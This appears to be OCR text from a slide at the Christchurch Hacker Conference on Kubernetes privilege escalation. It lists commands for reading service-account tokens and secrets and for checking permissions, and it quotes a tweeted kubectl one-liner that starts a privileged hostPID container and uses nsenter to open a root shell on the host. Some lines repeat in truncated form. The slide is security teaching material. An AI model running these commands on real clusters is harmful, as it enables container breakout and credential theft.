 30
WHAT DO I HAVE?
PRIVESC
WHAT DO I WANT?
“Container breakouts”
https://github.com/inguardians/peirates
SA hijacking
$ kubectl get secrets
$ cat /var/run/secrets/kubernetes.io/
serviceaccount/token
$ kubectl auth can-i --list
$ kubectl auth can-i --list --as
system:serviceaccount:default:default
Duffie Cooley
@mauilion
kubectl run r00t --restart=Never -ti --rm --image lol --
overrides '{"spec":{"hostPID": true, "containers":
[{"name":"1","image":"alpine","command":["nsenter","-
-mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin":
true,"tty":true,"securityContext":{"privileged":true}}]}}'
7:27 AM · May 18, 2019 · Twitter Web Client
93 Retweets 10 Quote Tweets 348 Likes
CHRISTCHURCH HACKER
CONFERENCE
$ cat /var/run/secrets
serviceaccount/token
$ kubectl auth can-i -
$ kubectl auth can-i -
2 1
LIVE STREAM SPONSORED BY
CyberCX
New Zealand